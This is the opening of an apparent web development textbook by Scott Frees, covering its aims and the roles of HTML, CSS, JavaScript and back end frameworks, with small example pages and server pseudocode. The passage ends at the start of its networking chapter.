Foundations of Web Development

Scott Frees, Ph.D.

Program Director, M.S. Computer Science
Program Director, M.S. Data Science
Convenor, B.S. Cybersecurity

Ramapo College of New Jersey
505 Ramapo Valley Road
Mahwah, NJ 07430
sfrees@ramapo.edu

©2025

A foundational guide to modern web development—from protocols to front-end interactivity, grounded in real-world architecture and time-tested pedagogy.

This book isn’t just about HTML, CSS, and JavaScript—though you’ll encounter plenty of all three. It’s a comprehensive guide to the concepts of web development, and how those concepts span across frameworks, languages, and layers of modern full stack applications.

Written for college students, instructors, and professional developers alike, it takes a pedagogically sound, hands-on approach to learning how the web actually works—starting from the ground up. You’ll begin with the fundamentals: internet protocols, TCP/IP, sockets, and HTTP. From there, you’ll build up a working knowledge of web standards like HTML and CSS, and then dive into backend programming using JavaScript in the Node.js runtime—not because it's the only option, but because it minimizes language overhead and maximizes focus on the architecture and ideas that matter.

You won’t learn just one way to build a web app. You’ll build your own framework before adopting industry-standard tools like Express, gaining insight into routing, middleware, templating, databases, and state management. You’ll incrementally evolve a single example—a number guessing game—through nine iterations, each showcasing a deeper or more advanced feature, from form handling to RESTful APIs to reactive front ends built with Vue.js.

You’ll cover:

  • Networks & Protocols – Learn what really happens when you click a link, from TCP handshakes to HTTP requests.

  • Markup & Hypertext – Go beyond tags and learn how HTML works as the structural backbone of the web.

  • JavaScript (Server & Client) – Explore the language in a way that emphasizes conceptual understanding over syntax memorization.

  • Asynchronous Programming – Master callbacks, promises, and async/await as you build responsive, concurrent systems.

  • Databases & State – Learn how modern web apps manage persistent state with relational databases and sessions.

  • Templating & Frameworks – Understand how server-side rendering works from first principles, then leverage Pug and Express.

  • Styling & Layout – Dive deep into CSS, including Flexbox, Grid, and responsive design, before layering in frameworks like Bootstrap.

  • Client-side Development – Manipulate the DOM, handle events, make AJAX requests, and build interactive SPAs with Vue.js.

  • Security, Deployment & Infrastructure – Round out your knowledge with practical insight into authentication, encryption, and modern DevOps topics.

Whether you’re a computer science student getting your first taste of real-world development, an instructor looking for a curriculum-aligned text, or a working developer aiming to fill conceptual gaps, this book will challenge and reward you. It doesn’t shy away from the complexity of the modern web—but it does guide you through it with clarity, consistency, and context.

If you're tired of chasing trends and frameworks without understanding the foundations, this book is your starting point—and your roadmap—for becoming a thoughtful, well-rounded web developer.

Introduction

What, Who, Why

This book is not a comprehensive reference for any programming language - although you will see quite a lot of HTML, CSS, and JavaScript. This book is a comprehensive guide to web development concepts - including server side (backend) and client side (front end) development, and most things in between. We will keep our attention on the design of the web architecture, concepts that remain constant across so many of the programming languages, frameworks, and acronyms you’ve probably heard about. This book won’t play favorites - you’ll see how different architectural styles like Single Page Applications (SPA) differs from Server Side Rendering (SSR), how Representational State Transfer (REST) using JSON differs from Hypertext as the engine of application state (HATEOAS), and how conventional “roll your own” CSS can blend with full styling frameworks. This book covers the full stack.

If you are a beginner in computer science and programming, you are in for a ride - a fun one! We won’t assume you know advanced programming concepts, but we will move quickly - you will be challenged if you haven’t done much software development. One promise I can make is that you won’t walk away with shallow knowledge - we will cover concepts from the ground up, which will allow you to pick up new trends in web development as they arise - well after you are done reading this book. You won’t be taught one way of doing things, only to be left feeling lost when the next web framework becomes the new hotness of the world.

For seasoned developers new to web development, you might be surprised to learn web development doesn’t have to be the fad-obsessed, inefficient "Wild West" it can sometimes appear to be. The essentials of web development can be grounded in solid software engineering, and can be simple - if not always easy.

This book is written for university students and professionals alike. If you’ve already done some work in web development, you will likely still learn a lot from seeing things presented from a foundational perspective. Once you’ve mastered the concepts presented here, you will be better able to make use of new development trends, and make better connections between the acronym soup you encounter as you dive deeper into the discipline.

Languages and Organization

The web is programming language agnostic. The web runs on open protocols - mostly plain text being transmitted back and forth between web browsers (and other clients) and web servers. Clients and servers can programmatically generate their requests and responses using any language they want - as long as the text they are producing conforms to web standards.

You might be surprised, or even a little confused by this - especially if you've only just started studying Computer Science and the web. You've heard of HTML, CSS, JavaScript, and probably also heard people talking about Java, C#/ASP.NET, Python, Go, Rust, and a whole slew of other languages when they talk about web development. It can be absolutely befuddling... where do you start? If there isn't just one language, then which should you learn?

The other hard part about getting started with web development is that it's really hard to draw boundaries around it. Does web development include working with a database? Does it include UI design? How about distributed computing? What about queues? The answer is... yes - it probably includes everything! The reality is that a web application is a system - and depending on what it does, it could contain functionality associated with just about every branch of computer science. A typical web developer has to (or should be prepared to) integrate a lot of different sub-disciplines. In fact, the bulk of the complexity in many web applications have nothing to do with web development at all!.

In this book, we are going to try really hard to stick to purely web development, but not to the extent that you won't understand the integration points to things like UI design, databases, networks, etc.

I strongly believe there shouldn't be a distinction between web developer and software developer, and this book is written for reader who agree.

JavaScript, everywhere?

This book uses JavaScript as a server side language, running within the Node.js runtime environment. This choice is somewhat controversial - since there are wonderful frameworks and support for many programming languages on the backend. No question, the use of .NET ASP MVC, Python, Java, Rust, Ruby on Rails, Go and many others could be more than justified. The truth is that you can find just about any programming language being used professionally on the backend - and many applications use a mix of languages!

I have chosen JavaScript for no reason other than this: If you are new to web development, you must learn JavaScript for client-side browser-based development. Learning multiple programming languages at the same time obscures concepts - and concepts are what this book is about. In teaching web development to undergraduate university students for over a dozen years, I’ve found that using JavaScript limits the overhead in learning web topics. If you already know the JavaScript language, this book will give you a tour-de-force in web development concepts - without needing to learn a new language. If you are new to JavaScript, this book should give you enough of a primer while teaching you the backend such that by the time we cover client side programming, you’ll be able to focus on concepts and not syntax. Once you learn the concepts of web development, you won’t have trouble moving to other languages on the backend if you prefer.

There are other arguments made for JavaScript on the backend, such as sharing code between server and front end runtimes, and the suitability of JavaScript’s I/O model for backend web development. These arguments have some validity, but they aren’t universally agreed to by any stretch. We use JavaScript here for no other reason but to flatten the learning curve.

On the front end, there are of course other paradigms beyond JavaScript. There is no question that JavaScript has some rough edges, and until very recently lacked many language features that support solid application development. Still at the time of this writing (and well beyond I imagine!), JavaScript is not a strongly typed or compiled language - and those attributes alone rub some the wrong way. TypeScript is a widely popular derivation of JavaScript, adding many features such as strong typing and better tooling to JavaScript. Like many of it's descendent (or inspirations), such as CoffeeScript, TypeScript compiles to plain old JavaScript, so it can be effectively used to write both backend and front end applications.

WebAssembly continues to grow in popularity and promise, allowing developers to run many different languages within the browser. At the time of writing, WebAssembly supports executing C/C++, Rust, Java, Go, and several other performant languages directly within the browser - bringing near native performance to front end code. The caveat, for the time being, is that WebAssembly code executes this code in a sandboxed environment that does not have access to the browser's document object model (DOM) - meaning interacting seamlessly with the rendered HTML is not yet achievable.

This book will only touch on the above alternatives for front end development, sticking with plain old JavaScript instead. Once again, this decision is rooted in the learning curve. The aim of the book is to teach you how web development works, and whether you are writing JavaScript, TypeScript, or WASM-enabled C++/Java/Rust/etc - front end development is still front end development - so we are going to stick with the most straightforward choice - JavaScript here.

Organization

This book teaches web development almost in the order in which things developed - first focusing on networks, hypertext, markup and server side rendering. You will be introduced to JavaScript early on when, just before we begin processing input from users. We will build our own frameworks around HTML templating, databases, routing, and other common backend tasks - only to have our homegrown implementations replaced with Express. The Express framework was chosen for its relative stability and ubiquity, among the many frameworks in use within the Node.js ecosystem.

Only after we have a full web application up and running do we begin to turn our attention towards styling and interactivity. CSS is introduced approximately midway through the text book, and client side JavaScript makes up the majority of the final half dozen chapters. This book will show you the differences between traditional web applications, single page applications, and cover hybrid approaches that adhere to Hypertext as the engine of application state (HATEOAS) philosophy, while still providing interactive (and incrementally/partially rendered) user interfaces. Along the way, we will cover things like local storage, PWAs, web sockets, and reactivity.

The Appendices and Perspectives sections at the end of the text are optional components aimed towards filling in some of the details different readers may be wondering about. The goal of the entire textbook, in fact, is to do this that - fill in the gaps - by providing a comprehensive overview of web development.

The Field of Web Development

Web applications are just software applications, with networking.

Maybe more specifically, they are software applications with networking separating the user interface (the part people see and click on) and the business logic. No matter what languages you use, the general design of the frameworks you will find are pretty much the same. The industry is very cyclical, and very susceptible to buzzwords and trends. For example, I've witnessed several iterations away and back to server-side rendering. I've witnessed front end development changing to require it's own application and build structure, separate from the rest of the application; and I've witnessed a revolt against this taking hold - perhaps returning us to simpler architectures.

For a long time, web development was thought of as a lesser sub-field of computer science. Real programmers built "big" programs that had their own UI's and were written in C++ and Java. Toy web sites had some JavaScript, and were written in "broken" scripting languages like Perl and php. Real programmers couldn't be bothered with creating applications for the web, and even if they wanted to, web browsers were such a mess that it was too expensive and error prone to pull off. Times have changed, and few think of web development as lesser anymore. It's been a fascinating ride.

The change started to take hold in the early 2000's. While it took a long time, the dominance of Internet Explorer waned, and the competition among browsers fostered improving web standards. Better standards meant web developers had a better chance to make their app work well on everyone's machines. Browsers like Chrome also got way faster, and way more powerful - making it worth everyone's time to start looking at what they could do with JavaScript. Suddenly, real application were starting to be delivered on web technology - driving more development focus into those same technologies. HTML got better. CSS got a lot better. JavaScript grew up.

Along the same time as all these nice things were happening on the front end, back end (server-side) development was changing too. The first web application were written in a way most wouldn't recognize - actually instantiating new processes and running entire programs to respond to each request. These programs could be written in any language, and a web server would handle the networking and invoke the appropriate (compiled) program to create the network response. Languages like php and ASP, and later Java extended this model, allowing server side applications to be written as one process in it's own containers. These containers handled a lot of the web-specific plumbing, like making parsing / writing HTTP much easier. They all focused on different ways of allowing developers to generate HTML responses programmatically, and they all took somewhat different approaches. There was little separation of concerns - the business logic, HTTP processing, HTML generation, and other aspects of the programs were highly integrated. Applications written in different frameworks looked completely different from each other, even if they largely did the same thing.

Ruby on Rails - or just "Rails" - was released in 2004, and things changed. Rails took a number of huge leaps in how server side frameworks worked. Rails pioneered and/or refined rapid application development on the server, using command line interfaces to build out routes, controllers, and views. Web applications began to be more modular, and composable. It worked with view template engines to separate view generation from business logic. It didn't invent the MVC pattern, but it was really the first web framework to truly deliver on the MVC promise. We'll talk a lot more about it later in this book.

By the late 00's, and throughout the 2010's, both of the above trends just strengthened. Web standards and browser performance led to more developers doing more things client side, in JavaScript. As this happened, developers wanted better tooling, better dependency management, better UI frameworks - so they built them. Server side, developers loved how Rails was designed, but they wanted to use their favorite programming language - not just Ruby. Server-side frameworks heavily influenced by Rails emerged - Django (Python), Laravel (PHP), Grails (Groovy/Java), Express (Node.JS), and many more. Even .NET was on board - releasing ASP.NET MVC - very much in line with the Rails design.

Modern web development has benefited by a virtuous circle - as tools and languages and standards improved, the amount being done on the web grew, which demanded even better tools, languages, and standards. The explosion of different devices accessible to people also created huge demand for standards. Today, nearly every software application we interact with - whether it's through a traditional web browser or through an app on our phone - is a web application. In many respect, today, web development is software development.

The landscape

We are eventually going to focus on a slice of web technologies (our "stack"), but it's important to have an understanding of how things fit together. We've been throwing around some terms that need explanation:

Front end

Front end development refers to all the code used to display the user interface to a user - wherever that user interface might live. In most cases (in the context of this book), this is the web browser. The web browser must draw the user interface (the graphics, the user interface elements, etc.) using code delivered to it from the web server. The code delivered tells it the structure of the web page, the styles of the page, and the interactivity of the user interface.

On the front end, we generally have three languages for these three aspects:

  • Structure: HyperText Markup Language (HTML)
  • Style: Cascading Style Sheets (CSS)
  • Interactivity: JavaScript

Let's look at a tiny example, a simple web page that has a bit of text, and a button.

<!DOCTYPE html>
<html>
    <head>
        <title>Tiny Example</title>
    </head>
    <body>
        <h1>Let's get started!</h1>
        <p>This is an example of a <span>very, very</span> minimal web page.<p>
        <p>
            <button type='button'>Click me</button>
        </p>
    </body>
</html>

Without getting stuck on any details, understand that the above is HTML code. It is defining a page with a heading, some text, and a button. It's the structure of the page. We'll spend lots of time talking about HTML later.

How does this get displayed to a user? The answer is important, and be careful to understand it. The HTML, as text, must be loaded into a web browser, somehow. If you take the text, and you save it in a file called example.html on your computer, you can load it in your web browser by simply double clicking on it. It will look something like this:

HTML file loaded in browser from file system


Notice what is shown in the URL address bar.

file:///Users/sfrees/projects/web-foundations/web-foundations/src/intro/example.html

The browser has loaded an HTML file directly from the file system and displayed it. To display it, it parsed the HTML into it's own internal representation and invoked it's own drawing/graphics commands to render the page according to HTML specifications.

While that's OK, you must understand that this is not the way the web works. HTML files that appear in your web browser are not stored on your own computer in most cases. In most cases, they are stored on some other machine, on the internet!

This brings us to our first shift away from "front end", and to the back end (and the networking in between). We are going to refine our understanding of this over and over again, here we are going to keep things very high level.

Back end

Type the following into your web browser's address bar:

https://webfoundationsbook.com/wfbook/intro/example.html


The same page loads, but this time, that file didn't come from your own computer. Delete example.html from your own machine, if you don't believe me. Instead, it came from a different machine - webfoundationsbook.com. When you typed the address into your web browser, the web browser connected to webfoundationsbook.com, it sent a specially crafted message (as you'll see soon, crafted with HTTP) asking webfoundationsbook.com to send the text contained in a file found at /intro/example.html on webfoundationsbook.com's hard drive. That text was then parsed and rendered by the browser, just the same.

In order for that to all work, that means some program must be running on the webfoundationsbook.com computer. That program is accepting connections and requests from other machines. It's decoding the requests, finding the file requested, opening the file, and sending the contents of the file back to the connected browser! That program is a web server.

Some of the most common web servers for doing this (and much more) are apache or nginx. We will see more of those later on in this book.

High level request response cycle

The browser's pseudocode, vastly simplified, might look something like this.

    // Pseudocode for the web browser

    // Suppose we can access the values in the UI through 
    // through a built-in browser object

    response = send_http_request(browser.address_bar.value);
    
    // The response object might have a body attribute, containing
    // the HTML text that was returned by the server.

    render(response.body);

Here's some pseudocode (missing vital error handling!) further illustrating what is happening on the server.

    // Pseudocode for a web server

    // Suppose we have function to read a request off 
    // the network, from a browser
    request = recv_http_request();

    // Suppose the request object returned has a path 
    // property, corresponding to /intro/example.html
    // when the browser requests https://webfoundationsbook.com/intro/example.html
    file = open_file(request.path);

    // Read the html from the file, as plain text (character buffer)
    html_text = file.readAll();

    // Use a function to send the data back to the browser
    send_http_response(html_text);

So, already, we see there are typically two programs involved - (1) a web browser and (2) a web server. The web browser asks for and receives front end code from the server - in this case html. The web server is responsible for generating that text - in this case, simply by reading the example.html file from it's own file system. Once the web browser receives the HTML code, it uses it to draw the page to the screen.

If you are wondering, web browsers and web servers can be written in literally any programming language. Most web browsers are written in C/C++, and some have at least some components written in other languages like Rust. Web servers, especially the top level ones (we'll explain what that means later) are also often written in C/C++. It's important to remember, they are just ordinary programs, they read files, they make network connections (sockets), they parse and generate specially formatted text, they draw things (browsers, not servers).

Return to the front end - Styling

So we've established that HTML code is delivered to a web browser, usually from a web server. That HTML code defines the structure of the page. Web browsers use standard conventions to draw HTML to the screen in expected ways. Looking at the HTML we were using, notice the text that is wrapped in the <h1> and <button> elements. They look different than the other bits of text wrapped in <p> and <span>. h1 is a heading, button is pretty obviously telling the browser to draw a button. p is a paragraph and span is a text span within a paragraph that can be styled differently (but isn't yet). This is the structure of the page - it's contents.

Front end code also is used to define style and interactivity. Let's add just a bit of style, by making the heading's text underlined, and the span's text blue. We do this by adding Cascading Style Sheet (CSS) rules. CSS is a language unto itself, and we will study it in several future chapters - but for now, we will just embed it right into our HTML code.

<!DOCTYPE html>
<html>
    <head>
        <title>Tiny Example</title>
        <style>
            h1 {
                text-decoration:underline;
            }
            span {
                color:blue;
            }
        </style>
    </head>
    <body>
        <h1>Let's get started!</h1>
        <p>This is an example of a <span>very, very</span> minimal web page.<p>
        <p>
            <button type='button'>Click me</button>
        </p>
    </body>
</html>

All the magic is happening within the style element - we've used CSS syntax to tell the browser to style h1 elements and span elements a bit differently. Go ahead and load the following in your web browser, no surprises - just some styling.

https://webfoundationsbook.com/intro/example-style.html

CSS can be used to define all aspects of the visual styling and layout of HTML content. It's an immensly powerful language, that has undergone incredible cycles of improvements over the decades since it's introduction. While there were some early competitors, no other language is used to style HTML these days - CSS is the language. All browsers support CSS (at least, mostly).

Since visual styling is so important, it shouldn't be surprising that CSS styling code can grow - it can become a huge part of the front end development efforts. If you have any experience in computer science and software engineering, you know that we like to reuse code. CSS is no different - reusing and modularizing CSS is important when creating maintainable web applications. Moreover, not all of us are artists - we aren't all trained in good UI practices. It shouldn't be surprising that there are libraries and frameworks that contain vast quantities of CSS code designed by people who are really good at designing visual systems, and that these libraries and frameworks are often freely available.

Here are a few example of CSS libraries and frameworks that are commonly used. The list isn't exhaustive, but hopefully it gives you an idea of how they fit into the web application landscape if you've heard about them. They are just CSS, they are added into your HTML to provide the web browser styling instructions.

  • Bootstrap - likely the most widely used framework, this has been around for a long time. Provides full styling of everything from text, navigation toolbars, dialogs, and more. We will spend some time looking at this in more detail in later chapters.
  • Foundation - similar in aims to bootstrap, Foundation provides full styling of most user interface components.
  • Tailwinds - takes a different approach compared to Bootstrap and Foundation, in that it focuses on composable CSS styles rather than full user interface components. This gives designers more control, but can also be harder to get started with.
  • Simple.css - lightweight CSS framework that provides an extremely minimal set of stylings for HTML elements. Theses types of frameworks are really nice for rapid development, because they don't require you to add much to your HTML at all. Their goal is to get things looking "good" immediately, and then you can add more later.

There are also more specialized libraries defining styling. By more, I mean thousands. They are all just CSS, that get added to your front end HTML code. Here are some two interesting ones, just to show how varied they can be.

  • United States Web Design System - this is the standard CSS frameworks for use on United States government web sites. Many other countries have similar frameworks. The goal is to provide extremely high quality out-of-the-box accessibility.
  • NES.css - all the way on the other side of the spectrum, here's a CSS library that simply styles all your HTML so the page looks like it's from the Nintendo Entertainment System from the 1980's. It's fun, but certainly not general purpose!

Front end interactivity

The page we've been looking at is static. Once it's shown on the screen, it doesn't change. The HTML and CSS are delivered to the browser, and that's that. What if we want something to happen when we click that <button> element though? This is where we can add some interactivity. Interactivity on the web generally means creating code that alters the HTML or CSS currently loaded in the web browser, causing something to change. It can mean more, but for now that's a good enough description.

Let's add some interactivity. When the user clicks the button, we are going to add some content below the button and change some of the CSS attached to the span element.

<!DOCTYPE html>
<html>
    <head>
        <title>Tiny Example</title>
        <style>
            h1 {
                text-decoration:underline;
            }
            span {
                color:blue;
            }
        </style>
    </head>
    <body>
        <h1>Let's get started!</h1>
        <p>This is an example of a <span>very, very</span> minimal web page.<p>
        <p>
            <button type='button'>Click me</button>
        </p>
        <script>
        // Change the "very, very" to red, and add a new text snippet
        // with a random number, and remove the button so it can't be clicked
        // again!
        document.querySelector('button').addEventListener('click', () => {
            document.querySelector('span').style.color = 'red';
            const n = Math.ceil(Math.random() * 10);
            const p = `<p>Random number generated client side: ${n}`;
            document.querySelector('p').innerHTML += p;
            document.querySelector('button').remove();
        });
    </script>
    </body>
</html>

Go ahead and check it out. When you click the button, something really important is happening - the JavaScript inside the script element is changing the HTML itself, using what is called the Document Object Model (DOM). The span is given a new CSS value for color. A new p element is created and appended to the last p element in the document, with a random number within the text (it's different every time you load the page). The button is removed entirely. Notice, the browser changes what is rendered as the JavaScript changes the DOM elements. The DOM elements are what the browser renders - they are the internal representation of the HTML loaded by the browser.

It's important to understand that the JavaScript code that modified the HTML DOM is running inside the web browser. The web browser, in addition to a renderer, a JavaScript runtime environment! The server is not involved in anything that we just did, it has no idea anyone has click a button, or that any HTML has been modified. It all happened within the browser's internal representation of the HTML the server sent to it.

Interactivity on the front end, using JavaScript could (and most definitely is) be the subject of entire books, entire courses, and entire careers. As you might imagine, there are a huge number of frameworks that help developers write JavaScript to add an enormous amount of interactivity to HTML. You've no doubt heard of some.

  • jQuery - probably the first and most broadly used JavaScript framework, in many ways it revolutionized how we wrote JavaScript. jQuery was created in 2006, when JavaScript suffered from a very poorly standardized DOM API, meaning writing JavaScript to interact with the HTML DOM (change things on the page) needed to be written differently depending on the browser. THis was also a time when Internet Explorer was still quite popular, but Chrome, Safari, and Firefox were too large to be ignored. jQuery created a very powerful API that smoothed over the differences. It inspired iterations to JavaScript itself, which later became part of the standard web APIs across all browsers. jQuery isn't often used these days, because JavaScript has evolved enough that it's no longer necessary - but it's impact is still felt.
  • React - released in 2013, React became the most popular reactive framework/library very quickly, and has remained so through the time of this writing. React focuses on component design, and has offshoots like Reach Native which aid in mobile application development. The concept of reactivity centers around how developers map application state (usually state is represented by JavaScript objects) to HTML DOM changes. Reactive frameworks allow the developer to modify state variables, and those changes are automatically applied to the DOM based on declarative rules. This is very different than the procedural approach in our JS example above, where we directly modify the DOM. There are many reactive frameworks, the concept is extremely powerful.
  • Vue - released in 2014, Vue is similar to React in terms of it's model of development. A proper Vue app manages front end application state, and automatically modifies the DOM based on those state changes. It has what many people feel is a shallower learning curve than React, and we will use it when we dive deeper into reactive frameworks and single page application design later in this book.
  • Angular - AngularJS was initially released in 2010, and rewritten (and renamed to Angular) in 2016. Angular shares a lot of design principles with React and Vue, along with other predecessors like Ember and Knockout.

There are lots and lots of other front end JavaScript libraries and frameworks. Some are large, some are very small. While we won't dive too deeply into them, we will learn the fundamentals of JavaScript on the client (front end) in depth, and you'll be able to pick many of these frameworks up pretty quickly once you've mastered the basics.

Back to the Back end

We could have a web site just with HTML, CSS, and JavaScript. You could have lots of HTML pages, link them together, and use CSS and JavaScript to do a lot interesting things.

We could write our own HTML, CSS, and JavaScript in a text editor, and use a SFTP program to transfer those files to a simple web server that can map network requests from clients to these files. Those files are then transmitted to the browser for rendering. This is in fact still very viable, it's probably still how most web pages are delivered.

However, there is something missing. Our pages are still static in that they are always exactly the same, whenever they are loaded into the browser. Sure, our front end JavaScript might change the DOM later, but it's always exactly the same HTML, CSS, and JavaScript being delivered to the browser, because we are just serving up files.

As a little thought experiment, what if we rewrote the server pseudocode from above so we didn't use a file at all?

    // Pseudocode for a web server, without a file.

    // Suppose we have function to read a request off 
    // the network, from a browser
    request = recv_http_request();

    if (request.path == '/intro/example.html') {
        html_text = "<!DOCTYPE html><html><head><title>Tiny Example</title></head>";
        html_text += "<body><h1>Let's get started!</h1><p>This is an example of a ";
        html_text += "<span>very, very</span> minimal web page.<p><p>";
        html_text += "<button type='button'>Click me</button></p></body></html>";

        send_http_response(html_text);
    }
    else {
        // send some sort of error, we don't have anything for this path...
    }
   

If you look closely, the web server is sending exactly the same text to the web browser when the browser requests /intro/example.html as it was before. The difference is that instead of getting the HTML text from a file saved on disk, the web server is just generating the HTML using string concatenation. It's ugly, but it works - and in fact, the browser cannot tell the difference.

Why would we do this? The answer is simple, and profoundly important. Now, since we are generating the HTML inside a program, we have the freedom to create different HTML whenever we want. We can fetch data from a database, and include that data in the HTML. We can perform any number of computations, interact with any number of data stores and systems, and use any other mechanism to customize the HTML delivered to the browser. We now have the ability to create a fully customized HTML response to /intro/example.html if we please.

To drive this point home a little more, let's generate a random number and put it in the HTML sent to the browser.

    // Pseudocode for a web server, without a file.

    // Suppose we have function to read a request off 
    // the network, from a browser
    request = recv_http_request();

    if (request.path == '/intro/example.html') {
        html_text = "<!DOCTYPE html><html><head><title>Tiny Example</title></head>";
        html_text += "<body><h1>Let's get started!</h1><p>This is an example of a ";
        html_text += "<span>very, very</span> minimal web page.<p><p>";
        html_text += "<button type='button'>Click me</button></p></body></html>";

        send_http_response(html_text);
    }
    else if (request.path == '/intro/example-style-js.html') {
        
        number = Math.ceil(Math.random() * 100);
        
        // The beginning is just static text content
        html_text = "<!DOCTYPE html>";
        html_text = "<html>";
        html_text = "   <head>";
        html_text = "       <title>Tiny Example</title>";
        html_text = "       <style>";
        html_text = "           h1 {";
        html_text = "               text-decoration:underline;";
        html_text = "           }";
        html_text = "           span {";
        html_text = "               color:blue;";
        html_text = "           }";
        html_text = "        </style>";
        html_text = "   </head>";
        html_text = "   <body>";
        html_text = "       <h1>Let's get started!</h1>";
        html_text = "       <p>This is an example of a <span>very, very</span> minimal web page.<p>";

        // Here's the dynamic bit, with the server generated number in the text.
        html_text = "       <p>The server generated number is:  " + number + " </p>"

        // The rest is static again.
        html_text = "       <p>";
        html_text = "           <button type='button'>Click me</button>";
        html_text = "       </p>";
        html_text = "       <script>";
        html_text = "           document.querySelector('button').addEventListener('click', () => {";
        html_text = "               document.querySelector('span').style.color = 'red';";
        html_text = "               const n = Math.ceil(Math.random() * 10);";
        html_text = "               const p = `<p>Random number generated client side: ${n}`;";
        html_text = "               document.querySelector('p').innerHTML += p;";
        html_text = "               document.querySelector('button').remove();";
        html_text = "           });";
        html_text = "       </script>";
        html_text = "   </body>";
        html_text = "</html>";
    }
    else {
        // send some sort of error, we don't have anything for this path...
    }
   

Right about now, you may be getting a sick feeling in your stomach. We are writing code, inside code. Worse yet, we are writing code (a mix of HTML, CSS, and JavaScript) inside plain old strings, and using concatenation to build it all up. This is a tiny example. If you feel like this won't scale well up to real web applications, you are 100% correct!

Now we've arrived at the land of back end frameworks. Server side, backend web frameworks handle the following types of things (and many more):

  1. HTTP parsing / formation - we side stepped this by imagining we had functions like recv_http_request and send_http_response. In reality, these types of functions will be part of a web server framework/library, and will be doing a ton of work for us.

  2. Path routing - we have the beginning of routing in our last example, where we use if and else if statements to determine which response to generate based on the requested path. Routing is a major part of web development - the server needs to respond to many many different paths (urls). Web frameworks will provide methods of organizing your code into functions, objects, and modules that map to specific paths/urls, and the framework will ensure the right handlers are called at the right time.

  3. View transformations - we aren't going to generate HTML with strings. We are going to build objects of data programmatically (models), and then use templating engines to transform the data into HTML (views)using a template language. It's a mouthful, but when we get there, you will see how much easier it makes things! There are tons of templating languages, and most do pretty much the same thing. If you've heard about ejs, Jinja, pug, HAML, Liquid, Mustache, or Handlebars... they are all templating languages with large following in the web development community. We'll talk about pug in more detail later. Once you learn one, the others are very easy to pick up.

Full featured web frameworks tend to cover #1 and #2, and typically will let you choose which templating language (#3) to use. Modern frameworks are available in just about every programming language you can think of. Most modern frameworks support the Model-View-Controller (MVC) Architecture - which we discussed a bit above. MVC is a way of organizing the application in a way that separates model (the data), the view (HTML generation), and the business logic (also called controller).

It's hard to say if one is better than the other - there tends to be a few good choices for each programming language. Which programming language you choose is probably more of a decision based on you and your teams skills, and preferences - rather than anything specific to the web.

Here's a sampling of some popular backend web frameworks. Each of these covers all of the above, and often includes more. Note that your choice of a backend framework has nothing to do with anything we've discussed about the front end. They are completely separate!

We'll discuss frameworks in depth later in the book.

Pro Tip💡 You don't want to describe yourself as "a Django developer" or "Laravel developer". You want to learn backend web development and be comfortable in any language or framework. You want to call yourself a web backend developer - or better yet - web developer. Specialization is marketable, and valuable, but you never want to pigeonhole yourself into one framework - it advertises a lack of breadth.

In-between and outside

We've glossed over the in between part, the technology that connects the front end and back end. That's networking, and that is HTTP. We will cover that extensively in the next few chapters!

Outside the typical discussion of front end and back end development are all the systems components and concerns that tend to make up web applications of any complexity. This includes security, understanding TLS/HTTPS, hashing, authentication, CORS, and more. This includes databases of all kinds - relational, document stores, and more. We'll also need to learn about hosting, content delivery, and deployment. It's a lot of ground to cover, and there are chapters dedicated to these topics later in the book.

Breadth & Depth

The goal of this book is to give you enough breadth to understand how all of the pieces of web development fit together. You'll understand the fundamentals in a way that allows you to pick up new frameworks quickly. You will understand the entirety of full stack web development.

The second goal of this book is to give you depth along a particular set of frameworks/libraries so you can build a full scale web app from the ground up. You will understand how front end and backend frameworks work at a low level, and then see how we apply layer after layer until we reach modern framework functionality. We'll choose specific frameworks at each step - for bot the front end and back end - and get a lot of experience using them.

Networks

As a web developer, you typically work far above the level of Internet Protocol (IP), Transmission Control Protocol (TCP), sockets and the other underpinnings of computer networks and the internet. Typically is not the same as always, however. Moreover, having a solid understanding of how the web technologies have been built on the back of core technologies like IP/TCP gives you a huge advantage when keeping up with the ever changing field you are entering.

This chapter provides you the fundamental knowledge and skills needed, and also the perspective to not only understand the modern web and it’s tooling, but also appreciate it. Having a solid understanding of networking concepts will also come to your rescue when learning about deploying your web applications along with other devop type activities.

Network Protocols

